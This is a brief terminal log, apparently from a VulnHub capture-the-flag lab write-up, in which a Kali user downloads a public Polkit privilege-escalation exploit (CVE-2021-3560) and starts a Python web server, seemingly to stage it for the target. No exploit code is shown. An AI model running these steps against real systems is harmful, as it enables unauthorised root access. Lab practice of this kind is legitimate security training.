 ┌──(root💀kali)-[~/HackTools/VulnHub/Dripping-Blues-1]
└─# wget https://raw.githubusercontent.com/Almorabea/Polkit-exploit/main/CV
--2022-01-15 11:11:05--  https://raw.githubusercontent.com/Almorabea/Polkit
Connecting to 192.168.7.2:7890... connected.
Proxy request sent, awaiting response... 200 OK
Length: 2434 (2.4K) [text/plain]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py                  100%[====================================
2022-01-15 11:11:06 (2.28 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
┌──(root💀kali)-[~/HackTools/VulnHub/Dripping-Blues-1]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...